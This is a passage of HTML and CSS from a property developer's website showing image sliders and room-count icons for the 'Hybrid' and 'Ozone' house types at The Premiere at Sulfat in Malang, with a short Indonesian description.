#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .ue-item-overlay
{
  position:absolute;
  top:0;
  bottom:0;
  left:0;
  right:0;
  width:100%;
  height:100%;
  z-index:0;
}

#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .ue-item-container
{
  position:relative;
}

#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .ue-thumb
{
  display:flex;
  justify-content:center;
  align-items:center;
}

.itemThumbTitle
{
  transition:0.3s;
}



#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .ue-thumb-holder
{
  display:block;
}

</style>

<div id="uc_owl_sliding_thumbs_gallery_elementor_1a628bc" style="direction:ltr;">
  
  <div class="owl-carousel uc-carousel-sync1">
    <div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/EXTERIOR-HYBRID-1.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-3.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-2.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-1.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-4.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-5.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-6.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-7.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-8.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-hybrid-dry-garden-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah with Dry Garden</div>      <div class="itemLink">
    <a href="/detail-hybrid-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>

  </div>

  <div class="uc-carousel-slider-thumbs-wrapper">

    <div class="owl-carousel uc-carousel-sync2">
      <a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item1" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/EXTERIOR-HYBRID-1.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item2" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-3.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item3" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-2.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item4" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-1.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item5" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-4.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item6" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-5.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item7" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-6.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item8" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-7.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item9" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/INTERIOR-HYBRID-8.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_1a628bc_item10" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-hybrid-dry-garden-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;"> 
    </div>
    </a>

    </div>

  </div>

</div>
<!-- end Thumbnail Slider -->				</div>
				</div>
				<div class="elementor-element elementor-element-45bbca3 elementor-widget elementor-widget-heading" data-id="45bbca3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">L5.5 Type HYBRID</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bef83dc elementor-widget elementor-widget-ucaddon_uc_material_bullets" data-id="bef83dc" data-element_type="widget" data-widget_type="ucaddon_uc_material_bullets.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Bullets -->
<style>/* widget: Icon Bullets */



#uc_uc_material_bullets_elementor_bef83dc *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_uc_material_bullets_elementor_bef83dc .uc-bullet-active{
}


#uc_uc_material_bullets_elementor_bef83dc .ue-icon
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
  line-height:1em;
  transition:0.3s;
}

#uc_uc_material_bullets_elementor_bef83dc .ue-icon svg
{
  height:1em;
  width:1em;
}


#uc_uc_material_bullets_elementor_bef83dc .uc_material_bullets_row
{
	font-weight:400;
	overflow:hidden;
	display:flex;
	position:relative;
	text-align:left;
	width:100%;
   
    transition:0.3s;
}


#uc_uc_material_bullets_elementor_bef83dc .uc_material_bullets_row a.ue-item-link
{
  position:absolute;
  display:block;
  top:0;
  right:0;
  left:0;
  bottom:0;
}

#uc_uc_material_bullets_elementor_bef83dc .uc_material_bullets_row:last-child
{
	margin-bottom:0px !important;
}


#uc_uc_material_bullets_elementor_bef83dc .uc_material_bullets_row 
{
	position:relative;
	vertical-align:middle;
}

#uc_uc_material_bullets_elementor_bef83dc .uc_material_bullets_row .uc_content_box
{
	display:flex;
    flex-direction:column;
    justify-content:center;
    align-items: flex-start;
    flex-grow:1;
}

#uc_uc_material_bullets_elementor_bef83dc .ue-bullets
{
  display:grid;
}

#uc_uc_material_bullets_elementor_bef83dc .ue-text, #uc_uc_material_bullets_elementor_bef83dc .ue-title, #uc_uc_material_bullets_elementor_bef83dc .ue-seperator
{
  width:100%;
}

#uc_uc_material_bullets_elementor_bef83dc .ue-seperator-line
{
  display:inline-block;
  font-size:0px;
}

#uc_uc_material_bullets_elementor_bef83dc .ue-seperator
{
  font-size:0px;
}

#uc_uc_material_bullets_elementor_bef83dc.uc-remote-parent .uc_material_bullets_row
{
  cursor:pointer;
}

.ue-title
{
  font-size:21px;
  margin:0;
}

</style>

<div class="uc_material_bullets  "  id="uc_uc_material_bullets_elementor_bef83dc"  >   	
    	<div class="ue-bullets uc-items-wrapper">
          	<div class="uc_material_bullets_row elementor-repeater-item-5bf99a7">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bed"><path fill="#231f20" d="M58,42C58,42,58,42,58,42l0-4.9c0-2.2-1.3-3.9-3-4.1V16c0-1.7-1.3-3-3-3H12c-1.7,0-3,1.3-3,3v17  c-1.7,0.2-3,1.9-3,4.1V42c0,0,0,0,0,0c-0.6,0.6-1,1.5-1,2.4v1.1c0,1.7,1.3,3.2,3,3.4v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h40v1  c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1c1.7-0.2,3-1.7,3-3.4v-1.1C59,43.5,58.6,42.6,58,42z M11,16c0-0.6,0.4-1,1-1h40  c0.6,0,1,0.4,1,1v17h-2v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5c-2.1,0-3.7,1.7-3.7,3.7V33h-6v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5  c-2.1,0-3.7,1.7-3.7,3.7V33h-2V16z M49,33H37v-4.3c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M27,33H15v-4.3  c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M9.4,35H10h4h14h8h14h4h0.6c0.6,0,1.4,0.9,1.4,2.1V41c-0.1,0-0.3,0-0.4,0H8.4  c-0.2,0-0.3,0-0.4,0v-3.9C8,35.9,8.7,35,9.4,35z M57,45.6c0,0.8-0.7,1.4-1.4,1.4H8.4C7.7,47,7,46.3,7,45.6v-1.1  C7,43.7,7.7,43,8.4,43h47.1c0.8,0,1.4,0.7,1.4,1.4V45.6z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">3+1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-304b9fb">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bathtub"><path d="M12,37c-0.6,0-1,0.4-1,1s0.4,1,1,1h2c0.6,0,1-0.4,1-1s-0.4-1-1-1H12z"></path><path d="M56 57h-3v-2.9c4.7-1.9 8-6.5 8-11.9v-3.4c1.2-.4 2-1.5 2-2.8s-.8-2.4-2-2.8V12c0-.6-.4-1-1-1s-1 .4-1 1v21h-9c-.6 0-1 .4-1 1s.4 1 1 1h10c.6 0 1 .4 1 1s-.4 1-1 1H18c-.6 0-1 .4-1 1s.4 1 1 1h41v3.2c0 6-4.8 10.8-10.8 10.8H15.8C9.8 53 5 48.2 5 42.2V39h2.9c.6 0 1-.4 1-1s-.4-1-1-1H4c-.6 0-1-.4-1-1s.4-1 1-1h42c.6 0 1-.4 1-1s-.4-1-1-1H4c-1.7 0-3 1.3-3 3 0 1.3.8 2.4 2 2.8v3.4c0 5.4 3.3 10 8 11.9V57H2c-.6 0-1 .4-1 1s.4 1 1 1h38c.6 0 1-.4 1-1s-.4-1-1-1H17.6l1-2h26.8l1 2H44c-.6 0-1 .4-1 1s.4 1 1 1h12c.6 0 1-.4 1-1S56.6 57 56 57zM15.4 57H13v-2.3c1.3.4 3.4.3 3.4.3L15.4 57zM51 57h-2.4l-1-2c0 0 1.9 0 3.4-.3V57zM62 57h-2c-.6 0-1 .4-1 1s.4 1 1 1h2c.6 0 1-.4 1-1S62.6 57 62 57z"></path><path d="M51.4 15.5c.6.5 1.2.2 1.4 0 1.7-1.7 1.9-4.3.7-6.2l2.3-1.9C57.5 6.2 59 7.9 59 8.9c0 .6.4 1 1 1s1-.4 1-1C61 6.8 59.2 5 57.1 5c-.9 0-1.8.3-2.5.9l-2.4 2c-2-1.3-4.6-1.1-6.4.6-.4.4-.4 1 0 1.4L51.4 15.5zM51.4 9.9c.9.9 1.1 2.3.6 3.4l-4-4C49.1 8.8 50.5 9 51.4 9.9zM35 28c0 .3 0 1 1 1 1.3 0 2.3.8 2.8 2 .4.9 1.3.6 1.5.5 1.7-1 2.8-.4 3.2-.1.3.2.8.2 1.1 0 .3-.2.5-.6.4-1 0 0-.4-3.3 3-3.5 1.7-.1 3 1.4 3 3 0 .6.4 1 1 1 .5 0 1.1.1 1.5.4.5.3 1.1.1 1.4-.3.3-.5.1-1.1-.3-1.4-.5-.3-1.1-.5-1.7-.6-.4-2.3-2.5-4.1-4.9-4.1-4.2.1-4.7 3.3-4.8 4.1-.8-.2-1.8-.2-3 .2-.7-1.2-1.9-2-3.3-2.3-.3-1.4-1.1-2.8-2.3-3.8-.4-.4-1-.3-1.4.1-.4.4-.3 1.1.1 1.4C34.4 25.7 35 26.9 35 28zM8.5 31.4c.5-.3 1-.4 1.5-.4.6 0 1-.4 1-1 0-1.5.7-3 1.9-3.9 1.3-1 3.1-1.2 5.1-.7.5.1 1-.1 1.2-.6.5-1.1 1.5-1.8 2.8-1.8 1.1 0 2.1.6 2.6 1.5.1.3.7 1 1.5.3 1.1-1 2.3-1.5 3.7-1.4.6 0 1-.4 1-1 0-.6-.4-1-1-1-1.5-.1-2.9.4-4.2 1.3-.9-1-2.3-1.6-3.7-1.6-1.7 0-3.3.9-4.2 2.3-2.9-.6-4.9.3-6.1 1.2-1.4 1.1-2.4 2.8-2.6 4.6-.6.1-1.1.3-1.6.6C7 30 6.8 30.6 7.1 31.1 7.4 31.7 8.3 31.5 8.5 31.4z"></path><path d="M13 30c0 .6.4 1 1 1s1-.4 1-1c0-.6.4-1 1-1 .6 0 1-.4 1-1s-.4-1-1-1C14.3 27 13 28.3 13 30zM44 51c.6 0 1-.4 1-1s-.4-1-1-1h-2c-.6 0-1 .4-1 1s.4 1 1 1H44zM57 42.1c0-.6-.4-1-1-1s-1 .4-1 1c0 3.8-3.1 6.9-6.9 6.9-.6 0-1 .4-1 1s.4 1 1 1C53 51 57 47 57 42.1z"></path><circle cx="46.5" cy="14.8" r="1"></circle><circle cx="45" cy="19.1" r="1"></circle><circle cx="42.2" cy="16.2" r="1"></circle><circle cx="43.7" cy="23.3" r="1"></circle><circle cx="40.8" cy="20.5" r="1"></circle><circle cx="38" cy="17.7" r="1"></circle></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">3+1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-5c2924d">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="sofa"><path fill="#231f20" d="M54,21v-3c0-2.8-2.2-5-5-5H15c-2.8,0-5,2.2-5,5v3c-2.8,0-5,2.2-5,5v20c0,1.7,1.3,3,3,3h4v1c0,0.6,0.4,1,1,1h2  c0.6,0,1-0.4,1-1v-1h32v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h4c1.7,0,3-1.3,3-3V26C59,23.2,56.8,21,54,21z M12,18  c0-1.7,1.3-3,3-3h34c1.7,0,3,1.3,3,3v3.4c-1.8,0.8-3,2.5-3,4.6v6.2c-0.3-0.1-0.6-0.2-1-0.2H36c-1.6,0-3.1,0.8-4,2  c-0.9-1.2-2.4-2-4-2H16c-0.4,0-0.7,0.1-1,0.2V26c0-2-1.2-3.8-3-4.6V18z M15,38v-3c0-0.6,0.4-1,1-1h12c1.7,0,3,1.3,3,3v1H15z M33,37  c0-1.7,1.3-3,3-3h12c0.6,0,1,0.4,1,1v3H33V37z M57,46c0,0.6-0.4,1-1,1H8c-0.6,0-1-0.4-1-1V26c0-1.7,1.3-3,3-3s3,1.3,3,3v9v4  c0,0.6,0.4,1,1,1h18h18c0.6,0,1-0.4,1-1v-4v-9c0-1.7,1.3-3,3-3s3,1.3,3,3V46z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-0740f96">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 512 512" id="car-booking"><path d="M91 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Zm421-132.5v-18a18.52 18.52 0 0 0-18.5-18.5h-36.168a18.487 18.487 0 0 0-15.788 8.907l-25.72-66.869a37.75 37.75 0 0 0-31.957-23.906v-4.748a7.5 7.5 0 0 0-15 0v4.616H150.429v-4.616a7.5 7.5 0 1 0-15 0v4.616h-4.253a37.724 37.724 0 0 0-35 24.038l-25.72 66.869a18.487 18.487 0 0 0-15.788-8.907H18.5A18.52 18.52 0 0 0 0 202.21v18a18.52 18.52 0 0 0 18.5 18.5h26A76.846 76.846 0 0 0 30 283.717V409.21a37.512 37.512 0 0 0 18.5 32.311v49.476a20.918 20.918 0 0 0 .885 6.003H7.5a7.5 7.5 0 0 0 0 15h497a7.5 7.5 0 0 0 0-15h-41.885a20.918 20.918 0 0 0 .885-6.003V441.52A37.512 37.512 0 0 0 482 409.21V283.717a76.845 76.845 0 0 0-14.5-45.007h26a18.52 18.52 0 0 0 18.5-18.5Zm-493.5 3.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5h36.168a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm100 267.287a6.01 6.01 0 0 1-6.003 6.003H69.503a6.01 6.01 0 0 1-6.003-6.003v-44.503a37.734 37.734 0 0 0 4 .216h51ZM132.615 497a20.918 20.918 0 0 0 .885-6.003V446.71h245v44.287a20.918 20.918 0 0 0 .885 6.003Zm8.99-65.29 18.252-15.818a33.493 33.493 0 0 1 21.933-8.182h147.42a33.493 33.493 0 0 1 21.933 8.182l18.252 15.818ZM448.5 490.997a6.01 6.01 0 0 1-6.003 6.003h-42.994a6.01 6.01 0 0 1-6.003-6.003V446.71h51a37.734 37.734 0 0 0 4-.216ZM467 409.21a22.525 22.525 0 0 1-22.5 22.5h-52.202l-31.331-27.153a48.492 48.492 0 0 0-31.757-11.847H181.79a48.492 48.492 0 0 0-31.757 11.847l-31.33 27.153H67.5a22.525 22.525 0 0 1-22.5-22.5V283.717a61.948 61.948 0 0 1 16.771-42.468 76.803 76.803 0 0 0 15.675-25.02l32.73-85.096a22.635 22.635 0 0 1 21-14.423h249.648a22.635 22.635 0 0 1 21 14.423l32.73 85.096a76.81 76.81 0 0 0 15.675 25.02A61.946 61.946 0 0 1 467 283.717Zm-9.668-185.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5H493.5a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm-105.877 84h-190.91a15.5 15.5 0 0 0-12.612 24.51l18.57 26a15.531 15.531 0 0 0 12.614 6.49h153.766a15.531 15.531 0 0 0 12.613-6.49l18.571-26a15.5 15.5 0 0 0-12.612-24.51Zm.406 15.79-18.571 26a.5.5 0 0 1-.407.21H179.117a.5.5 0 0 1-.407-.21l-18.571-26a.5.5 0 0 1 .406-.79h190.91a.5.5 0 0 1 .406.79ZM91 253.427h330a7.5 7.5 0 0 0 6.994-10.207l-40.871-105.58a7.5 7.5 0 0 0-6.995-4.793H131.872a7.5 7.5 0 0 0-6.995 4.793l-40.871 105.58A7.5 7.5 0 0 0 91 253.426Zm46.01-105.58h237.98l35.064 90.58H101.946ZM421 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>

      </div>
</div>
<!-- end Icon Bullets -->				</div>
				</div>
				<div class="elementor-element elementor-element-da8f1c4 elementor-widget elementor-widget-text-editor" data-id="da8f1c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>LB : 144 M² / LT : 90 M²</p><p>Type Hybrid di The Premiere at Sulfat, di Kota Malang menyajikan Hunian impian anda dengan modern fasade, tata ruang yang cermat serta contemporary interior design untuk kenyamanan dan kebahagiaan keluarga anda.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0739d6c elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0739d6c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="/detail-hybrid-agent/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EXPLORE TYPE HYBRID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d1f61a1" data-id="d1f61a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8172fca elementor-widget elementor-widget-ucaddon_owl_sliding_thumbs_gallery" data-id="8172fca" data-element_type="widget" data-widget_type="ucaddon_owl_sliding_thumbs_gallery.default">
				<div class="elementor-widget-container">
					
<!-- start Thumbnail Slider -->

<style>/* widget: Thumbnail Slider */

#uc_owl_sliding_thumbs_gallery_elementor_8172fca{
  min-height:1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_8172fca .owl-carousel .owl-wrapper-outer {
 direction: ltr;
}

#uc_owl_sliding_thumbs_gallery_elementor_8172fca .owl-carousel .owl-item {
}

#uc_owl_sliding_thumbs_gallery_elementor_8172fca .owl-theme .owl-controls .owl-buttons div {
    color: black;
    display: inline-block;
    /* zoom: 1; */
    *: ;
    display: inline;
    font-size: 12px;
    border-radius: 30px; 
    background: #869791; 
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    border-style: solid;
    border-width: 1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_8172fca .uc-carousel-sync1 .item{
    color: #FFF;
    text-align: center;
    overflow:hidden;
   
}
#uc_owl_sliding_thumbs_gallery_elementor_8172fca .uc-carousel-sync2 .item{
    color: #FFF;
    text-align: center;
    cursor: pointer;
}

.itemTitle
{
  font-size:32px;
}


#uc_owl_sliding_thumbs_gallery_elementor_8172fca .itemLink a
{
  display:inline-block;
  text-align:center;
  text-decoration:none;
  transition:0.3s;
}

#uc_owl_sliding_thumbs_gallery_elementor_8172fca .uc-carousel-slider-thumbs-wrapper .owl-item
{
  opacity:;
}


#uc_owl_sliding_thumbs_gallery_elementor_8172fca .uc-carousel-slider-thumbs-wrapper .owl-item.synced
{
  opacity:1;
}

#uc_owl_sliding_thumbs_gallery_elementor_8172fca .ue-item-overlay
{
  position:absolute;
  top:0;
  bottom:0;
  left:0;
  right:0;
  width:100%;
  height:100%;
  z-index:0;
}

#uc_owl_sliding_thumbs_gallery_elementor_8172fca .ue-item-container
{
  position:relative;
}

#uc_owl_sliding_thumbs_gallery_elementor_8172fca .ue-thumb
{
  display:flex;
  justify-content:center;
  align-items:center;
}

.itemThumbTitle
{
  transition:0.3s;
}



#uc_owl_sliding_thumbs_gallery_elementor_8172fca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_owl_sliding_thumbs_gallery_elementor_8172fca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_owl_sliding_thumbs_gallery_elementor_8172fca .ue-thumb-holder
{
  display:block;
}

</style>

<div id="uc_owl_sliding_thumbs_gallery_elementor_8172fca" style="direction:ltr;">
  
  <div class="owl-carousel uc-carousel-sync1">
    <div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/exterior-aqua-webp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-ozone-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/interior-ozone-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-ozone-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/interior-ozone-3-webp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-ozone-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/interior-ozone-2-webp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-ozone-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/denah-ozone-webp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah with Dry Garden</div>      <div class="itemLink">
    <a href="/detail-ozone-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>

  </div>

  <div class="uc-carousel-slider-thumbs-wrapper">

    <div class="owl-carousel uc-carousel-sync2">
      <a href="#uc_owl_sliding_thumbs_gallery_elementor_8172fca_item1" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/exterior-aqua-webp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_8172fca_item2" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/interior-ozone-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_8172fca_item3" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/interior-ozone-3-webp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_8172fca_item4" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/interior-ozone-2-webp.webp);background-size:cover;"> 
    </div>
    </a>
